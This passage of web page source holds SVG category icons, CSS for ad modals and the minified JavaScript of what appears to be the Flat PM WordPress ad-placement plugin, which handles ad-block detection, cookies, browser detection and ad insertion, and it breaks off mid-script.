76.126-46.859 83.957-52.076 7.796-5.193 1.486-23.271-13.688-15.917zM0 265.261v96.133l67.83-12.7-16.969-92.381z"/></symbol><symbol
viewBox="0 0 512 512" id=proizvodstvo xmlns=http://www.w3.org/2000/svg><path
d="M100.174 378.435h33.391v33.391h-33.391zM511.86 215.656c-.038-.454-.012-.899-.088-1.357L478.381 13.951C477.044 5.902 470.076 0 461.913 0H384c-8.163 0-15.131 5.902-16.467 13.951l-31.065 186.397H324.13l-95.282-95.282c-10.484-10.485-28.501-3.054-28.501 11.804v59.87l-71.674-71.674c-10.46-10.484-28.499-3.061-28.499 11.805v59.87L28.5 105.068C18.017 94.581 0 102.012 0 116.87v161.391h512v-61.217c0-.476-.1-.923-.14-1.388zm-130.414-82.091l5.565-33.391h71.891l5.565 33.391h-83.021zM367.304 378.435h44.522V512h-44.522z"/><path
d="M0 311.652v183.652C0 504.527 7.479 512 16.696 512h317.217V361.739c0-9.223 7.479-16.696 16.696-16.696h77.913c9.217 0 16.696 7.473 16.696 16.696V512h50.087c9.217 0 16.696-7.473 16.696-16.696V311.652H0zm166.957 116.87c0 9.223-7.479 16.696-16.696 16.696H83.478c-9.217 0-16.696-7.473-16.696-16.696v-66.783c0-9.223 7.479-16.696 16.696-16.696h66.783c9.217 0 16.696 7.473 16.696 16.696v66.783zm133.565 0c0 9.223-7.479 16.696-16.696 16.696h-66.783c-9.217 0-16.696-7.473-16.696-16.696v-66.783c0-9.223 7.479-16.696 16.696-16.696h66.783c9.217 0 16.696 7.473 16.696 16.696v66.783z"/><path
d="M233.739 378.435h33.391v33.391h-33.391zM328.348 20.951c-6.881-6.157-17.435-5.56-23.565 1.305-12.11 13.515-27.58 15.556-41.913 0-26.076-29.214-65.195-29.64-91.652 0-6.152 6.87-5.576 17.424 1.304 23.576 6.87 6.163 17.424 5.56 23.565-1.304 12.11-13.515 27.58-15.557 41.913 0 26.076 29.213 65.195 29.64 91.652 0 6.152-6.87 5.577-17.424-1.304-23.577z"/></symbol><symbol
viewBox="0 0 486 486" id=raznoe xmlns=http://www.w3.org/2000/svg><path
d="M298.4 424.7v14.2c0 11.3-8.3 20.7-19.1 22.3l-3.5 12.9c-1.9 7-8.2 11.9-15.5 11.9h-34.7c-7.3 0-13.6-4.9-15.5-11.9l-3.4-12.9c-10.9-1.7-19.2-11-19.2-22.4v-14.2c0-7.6 6.1-13.7 13.7-13.7h83.5c7.6.1 13.7 6.2 13.7 13.8zm64.3-191.4c0 32.3-12.8 61.6-33.6 83.1-15.8 16.4-26 37.3-29.4 59.6-1.5 9.6-9.8 16.7-19.6 16.7h-74.3c-9.7 0-18.1-7-19.5-16.6-3.5-22.3-13.8-43.5-29.6-59.8-20.4-21.2-33.1-50-33.4-81.7-.7-66.6 52.3-120.5 118.9-121 66.5-.5 120.5 53.3 120.5 119.7zm-106.2-72.5c0-7.4-6-13.5-13.5-13.5-47.6 0-86.4 38.7-86.4 86.4 0 7.4 6 13.5 13.5 13.5 7.4 0 13.5-6 13.5-13.5 0-32.8 26.7-59.4 59.4-59.4 7.5 0 13.5-6 13.5-13.5zM243 74.3c7.4 0 13.5-6 13.5-13.5V13.5c0-7.4-6-13.5-13.5-13.5s-13.5 6-13.5 13.5v47.3c0 7.5 6.1 13.5 13.5 13.5zM84.1 233.2c0-7.4-6-13.5-13.5-13.5H23.3c-7.4 0-13.5 6-13.5 13.5 0 7.4 6 13.5 13.5 13.5h47.3c7.5 0 13.5-6 13.5-13.5zm378.6-13.5h-47.3c-7.4 0-13.5 6-13.5 13.5 0 7.4 6 13.5 13.5 13.5h47.3c7.4 0 13.5-6 13.5-13.5 0-7.4-6-13.5-13.5-13.5zM111.6 345.6l-33.5 33.5c-5.3 5.3-5.3 13.8 0 19.1 2.6 2.6 6.1 3.9 9.5 3.9s6.9-1.3 9.5-3.9l33.5-33.5c5.3-5.3 5.3-13.8 0-19.1-5.2-5.3-13.8-5.3-19 0zm253.3-220.8c3.4 0 6.9-1.3 9.5-3.9l33.5-33.5c5.3-5.3 5.3-13.8 0-19.1-5.3-5.3-13.8-5.3-19.1 0l-33.5 33.5c-5.3 5.3-5.3 13.8 0 19.1 2.7 2.6 6.1 3.9 9.6 3.9zm-253.3-4c2.6 2.6 6.1 3.9 9.5 3.9s6.9-1.3 9.5-3.9c5.3-5.3 5.3-13.8 0-19.1L97.1 68.2c-5.3-5.3-13.8-5.3-19.1 0-5.3 5.3-5.3 13.8 0 19.1l33.6 33.5zm262.8 224.8c-5.3-5.3-13.8-5.3-19.1 0-5.3 5.3-5.3 13.8 0 19.1l33.5 33.5c2.6 2.6 6.1 3.9 9.5 3.9s6.9-1.3 9.5-3.9c5.3-5.3 5.3-13.8 0-19.1l-33.4-33.5z"/></symbol><symbol
viewBox="0 0 464.842 464.841" id=selskoe-xozyajstvo xmlns=http://www.w3.org/2000/svg><path
d="M277.888 124.306h-21.123a4.97 4.97 0 1 1 0-9.94h21.123a4.97 4.97 0 1 1 0 9.94zM341.387 196.858c-68.072 0-123.454 49.15-123.454 117.224 0 32.625 12.947 62.438 36.455 83.945 22.833 20.89 53.729 32.395 86.999 32.395 33.271 0 64.169-11.505 87.001-32.395 23.508-21.509 36.454-51.32 36.454-83.945 0-68.073-55.382-117.224-123.455-117.224zm0 169.819c-29 0-52.595-23.594-52.595-52.595 0-29.002 23.595-52.596 52.595-52.596 29.001 0 52.595 23.594 52.595 52.596-.001 29.001-23.594 52.595-52.595 52.595zM87.4 260.648c-48.193 0-87.4 39.209-87.4 87.401 0 23.101 9.167 44.209 25.812 59.438 16.166 14.79 38.038 22.935 61.589 22.935 23.552 0 45.425-8.145 61.59-22.935 16.645-15.229 25.812-36.339 25.812-59.438-.001-48.192-39.209-87.401-87.403-87.401zm0 124.465c-20.435 0-37.06-16.627-37.06-37.063 0-20.436 16.625-37.062 37.06-37.062s37.061 16.626 37.061 37.062c0 20.436-16.626 37.063-37.061 37.063z"/><path
d="M245.277 220.425c25.347-23.58 59.479-36.566 96.108-36.566 24.679 0 48.221 5.901 68.708 16.959.103.055.204.088.306.132a9.953 9.953 0 0 0 6.717 1.847c5.501-.49 9.562-5.347 9.072-10.848-.093-1.047-9.351-104.934-11.104-125.312-2.771-32.218-26.047-32.218-34.809-32.218H245.281c-12.047-.024-34.378-.013-41.274 34.135-3.881 19.216-12.413 59.658-19 90.541h-92.26v-50.582c0-7.375-5.979-13.353-13.353-13.353s-13.353 5.979-13.353 13.353v50.582h-22.52c-38.677 0-50.627 83.074-29.327 120.321 18.33-19.54 44.365-31.77 73.208-31.77 50.5 0 92.405 37.479 99.376 86.083h19.604a133.193 133.193 0 0 1-1.448-19.647c-.001-36.191 14.327-69.453 40.343-93.657zM395.159 68.352c1.099 12.771 5.136 58.241 8.026 90.744h-83.104V54.419h60.196c9.733 0 13.729.535 14.882 13.933zm-171.548 4.161c3.656-18.1 10.463-18.087 21.663-18.094h58.807v104.676h-98.629c6.945-32.639 15.402-72.932 18.159-86.582z"/></symbol><symbol
viewBox="0 0 489.25 489.25" id=sport-otdyx-turizm xmlns=http://www.w3.org/2000/svg><path
d="M240.25 216.55c-4-1.1-8.1-1.7-12.4-1.7-25.7 0-46.6 20.9-46.6 46.6 0 25.7 20.9 46.6 46.6 46.6s46.6-20.9 46.6-46.6c0-4.3-.6-8.5-1.7-12.4l129.8-129.8 21 2.8 65.7-65.7-49.7-6.6-6.6-49.7-65.7 65.7 2.8 21-129.8 129.8z"/><path
d="M232.85 171.95l38.4-38.4c-47.1-16-101.4-5.2-138.9 32.4-52.7 52.7-52.7 138.3 0 191s138.3 52.7 191 0c37.6-37.6 48.4-91.8 32.4-139l-38.4 38.4c1.4 24.6-7.3 49.7-26.1 68.5-35 35-91.8 35-126.8 0s-35-91.8 0-126.8c18.8-18.8 43.8-27.5 68.4-26.1z"/><path
d="M388.85 184.95c31.5 66.2 19.8 147.7-35 202.5-69.6 69.6-182.4 69.6-252 0s-69.6-182.4 0-252c54.8-54.8 136.3-66.4 202.5-35l36.7-36.7c-87-49.9-200-37.7-274.3 36.6-89 89-89 233.2 0 322.1 89 89 233.2 89 322.1 0 74.3-74.3 86.5-187.3 36.6-274.3l-36.6 36.8z"/></symbol><symbol
viewBox="0 0 510 510" id=torgovlya xmlns=http://www.w3.org/2000/svg><path
d="M153 408c-28.05 0-51 22.95-51 51s22.95 51 51 51 51-22.95 51-51-22.95-51-51-51zM0 0v51h51l91.8 193.8-35.7 61.2c-2.55 7.65-5.1 17.85-5.1 25.5 0 28.05 22.95 51 51 51h306v-51H163.2c-2.55 0-5.1-2.55-5.1-5.1v-2.551l22.95-43.35h188.7c20.4 0 35.7-10.2 43.35-25.5L504.9 89.25c5.1-5.1 5.1-7.65 5.1-12.75 0-15.3-10.2-25.5-25.5-25.5H107.1L84.15 0H0zm408 408c-28.05 0-51 22.95-51 51s22.95 51 51 51 51-22.95 51-51-22.95-51-51-51z"/></symbol><symbol
viewBox="0 0 231.233 231.233" id=uslugi xmlns=http://www.w3.org/2000/svg><path
d="M230.505 102.78c-.365-3.25-4.156-5.695-7.434-5.695-10.594 0-19.996-6.218-23.939-15.842-4.025-9.855-1.428-21.346 6.465-28.587a6.425 6.425 0 0 0 .705-8.721 114.457 114.457 0 0 0-18.316-18.498c-2.633-2.112-6.502-1.818-8.787.711-6.891 7.632-19.27 10.468-28.836 6.477-9.951-4.187-16.232-14.274-15.615-25.101a6.416 6.416 0 0 0-5.676-6.755c-8.637-1-17.35-1.029-26.012-.068a6.437 6.437 0 0 0-5.723 6.617c.375 10.721-5.977 20.63-15.832 24.667-9.451 3.861-21.744 1.046-28.621-6.519a6.444 6.444 0 0 0-8.725-.731 114.933 114.933 0 0 0-18.703 18.492 6.432 6.432 0 0 0 .689 8.784C34.194 59.3 36.789 70.89 32.61 80.86c-3.99 9.505-13.859 15.628-25.156 15.628-3.666-.118-6.275 2.345-6.68 5.679a115.898 115.898 0 0 0-.049 26.289c.365 3.264 4.268 5.688 7.582 5.688 10.07-.256 19.732 5.974 23.791 15.841 4.039 9.855 1.439 21.341-6.467 28.592-2.473 2.273-2.789 6.07-.701 8.709a114.863 114.863 0 0 0 18.287 18.505 6.43 6.43 0 0 0 8.801-.697c6.918-7.65 19.295-10.481 28.822-6.482 9.98 4.176 16.258 14.262 15.645 25.092a6.417 6.417 0 0 0 5.672 6.755c4.42.517 8.863.773 13.32.773 4.23 0 8.461-.231 12.692-.702a6.434 6.434 0 0 0 5.721-6.621c-.387-10.716 5.979-20.626 15.822-24.655 9.514-3.886 21.752-1.042 28.633 6.512a6.457 6.457 0 0 0 8.725.73 115.085 115.085 0 0 0 18.703-18.493 6.422 6.422 0 0 0-.689-8.788c-8.047-7.284-10.656-18.879-6.477-28.839 3.928-9.377 13.43-15.673 23.65-15.673l1.43.038c3.318.269 6.367-2.286 6.768-5.671a115.39 115.39 0 0 0 .05-26.29zm-114.889 79.49c-36.813 0-66.654-29.841-66.654-66.653s29.842-66.653 66.654-66.653 66.654 29.841 66.654 66.653c0 12.495-3.445 24.182-9.428 34.176l-29.186-29.187a40.761 40.761 0 0 0 3.228-15.957c0-10.915-4.251-21.176-11.97-28.893-7.717-7.717-17.978-11.967-28.891-11.967-3.642 0-7.267.484-10.774 1.439a4.628 4.628 0 0 0-3.201 3.224c-.418 1.574.053 3.187 1.283 4.418 0 0 14.409 14.52 19.23 19.34.505.505.504 1.71.433 2.144l-.045.317c-.486 5.3-1.423 11.662-2.196 14.107-.104.103-.202.19-.308.296-.111.111-.213.218-.32.328-2.477.795-8.937 1.743-14.321 2.225l.001-.029-.242.061a2.095 2.095 0 0 1-.229.011c-.582 0-1.438-.163-2.216-.94-5.018-5.018-18.862-18.763-18.862-18.763-1.242-1.238-2.516-1.498-3.365-1.498-1.979 0-3.751 1.43-4.309 3.481-3.811 14.103.229 29.273 10.546 39.591 7.719 7.718 17.981 11.968 28.896 11.968a40.77 40.77 0 0 0 15.956-3.228l29.503 29.503a66.317 66.317 0 0 1-35.867 10.486z"/></symbol><symbol
viewBox="0 0 512 512" id=vending xmlns=http://www.w3.org/2000/svg><path
d="M266 80c-2.757 0-5 2.243-5 5v25h10V85c0-2.757-2.243-5-5-5zM112 402h118v30H112zM0 140v71h40v-60h80v60h12.58a44.785 44.785 0 0 1-2.58-15c0-24.813 20.187-45 45-45s45 20.187 45 45c0 5.259-.915 10.305-2.58 15H231v-24c0-19.299 15.701-35 35-35s35 15.701 35 35v24h11v-71H0zM175 80c-8.271 0-15 6.729-15 15s6.729 15 15 15 15-6.729 15-15-6.729-15-15-15zM70 292h20v30H70zM173.5 292c-8.271 0-15 6.729-15 15s6.729 15 15 15 15-6.729 15-15-6.729-15-15-15zM266 293c-2.757 0-5 2.243-5 5v24h10v-24c0-2.757-2.243-5-5-5z"/><path
d="M0 0v110h40V50h80v60h12.58A44.785 44.785 0 0 1 130 95c0-24.813 20.187-45 45-45s45 20.187 45 45c0 5.259-.915 10.305-2.58 15H231V85c0-19.299 15.701-35 35-35s35 15.701 35 35v25h11V0H0zM175 181c-8.271 0-15 6.729-15 15s6.729 15 15 15 15-6.729 15-15-6.729-15-15-15zM70 181h20v30H70zM392 380h40v30h-40zM0 352v160h312V352H0zm260 110H82v-90h178v90zM0 241v81h40v-60h80v60h11.08a44.785 44.785 0 0 1-2.58-15c0-24.813 20.187-45 45-45s45 20.187 45 45c0 5.259-.915 10.305-2.58 15H231v-24c0-19.299 15.701-35 35-35s35 15.701 35 35v24h11v-81H0zM266 182c-2.757 0-5 2.243-5 5v24h10v-24c0-2.757-2.243-5-5-5z"/><path
d="M70 80h20v30H70zM342 0v512h170V0H342zm35 90c8.284 0 15 6.716 15 15s-6.716 15-15 15-15-6.716-15-15 6.716-15 15-15zm0 50c8.284 0 15 6.716 15 15s-6.716 15-15 15-15-6.716-15-15 6.716-15 15-15zm0 50c8.284 0 15 6.716 15 15s-6.716 15-15 15-15-6.716-15-15 6.716-15 15-15zm0 50c8.284 0 15 6.716 15 15s-6.716 15-15 15-15-6.716-15-15 6.716-15 15-15zm0 50c8.284 0 15 6.716 15 15s-6.716 15-15 15-15-6.716-15-15 6.716-15 15-15zm85 150H362v-90h100v90zm0-120h-60v-30h60v30zm0-50h-60v-30h60v30zm0-50h-60v-30h60v30zm0-50h-60v-30h60v30zm0-50h-60V90h60v30z"/></symbol><symbol
viewBox="0 0 551.062 551.062" id=zoobiznes xmlns=http://www.w3.org/2000/svg><path
d="M465.19 453.459c14.749 67.688-58.752 82.375-91.127 73.562s-98.41-10.281-98.41-10.281-66.218 1.469-98.593 10.281c-32.375 8.874-105.937-5.875-91.249-73.562s79.438-64.75 97.186-155.999c17.687-91.249 92.718-85.374 92.718-85.374s74.847-5.875 92.535 85.374c17.625 91.249 82.252 88.311 96.94 155.999zM343.586 206.15c39.841 11.505 83.844-19.951 98.349-70.258 14.504-50.245-5.998-100.307-45.839-111.812-39.842-11.506-83.844 19.951-98.349 70.258-14.504 50.245 5.998 100.307 45.839 111.812zm165.117-18.298c-38.372-15.668-85.496 10.894-105.264 59.363-19.768 48.471-4.712 100.43 33.66 116.035 38.372 15.606 85.496-10.894 105.264-59.364s4.713-100.367-33.66-116.034zM207.416 206.15c39.841-11.506 60.343-61.567 45.839-111.812s-58.568-81.702-98.349-70.196c-39.78 11.505-60.343 61.566-45.839 111.812 14.505 50.245 58.508 81.701 98.349 70.196zm-93.453 157.1c38.373-15.667 53.428-67.626 33.66-116.035s-66.892-75.031-105.264-59.363C3.987 203.519-11.068 255.478 8.7 303.886c19.767 48.47 66.891 75.031 105.263 59.364z"/></symbol></svg><ins
id=adsense class=adsbygoogle data-tag=flat_pm style=position:absolute;left:-9999px;top:-9999px>Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.fpm_5_modal-show{z-index:2000;visibility:visible}.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.fpm_5_modal-show~.fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}.fpm_5_modal .fpm_5_timer,
.fpm_5_modal
.fpm_5_cross{top:0!important}.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.fpm_5_cross:after,.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.fpm_5_cross:before{transform:rotate(-45deg)}.fpm_5_cross:hover:after{transform:rotate(225deg)}.fpm_5_cross:hover:before{transform:rotate(135deg)}.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0
15px;color:#fff;background:#000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}.fpm_5_timer
span{font-size:16px;font-weight:600}.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.fpm_5_out
*{max-width:none!important}.fpm_5_out.top
.fpm_5_cross{top:auto;bottom:150px}.fpm_5_out.show.top
.fpm_5_cross{bottom:-0px}.fpm_5_out.bottom
.fpm_5_cross{top:150px}.fpm_5_out.show.bottom
.fpm_5_cross{top:-0px}.fpm_5_out.right
.fpm_5_cross{right:auto;left:0}.fpm_5_out.top
.fpm_5_timer{top:auto;bottom:150px}.fpm_5_out.show.top
.fpm_5_timer{bottom:-0px}.fpm_5_out.bottom
.fpm_5_timer{top:150px}.fpm_5_out.show.bottom
.fpm_5_timer{top:-0px}.fpm_5_out.right
.fpm_5_timer{right:auto;left:0}.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.fpm_5_out.closed{min-width:0;min-height:0}.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}.fpm_5_out.show.left{transform:translateX(100%)}.fpm_5_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.fpm_5_video
iframe{display:block;width:100%;height:100%;position:absolute}.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.fpm_5_video_flex.show{opacity:1}.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.fpm_5_video_flex.show
.fpm_5_video_item{z-index:1}.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex
.fpm_5_cross{top:10px!important;right:10px!important}.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 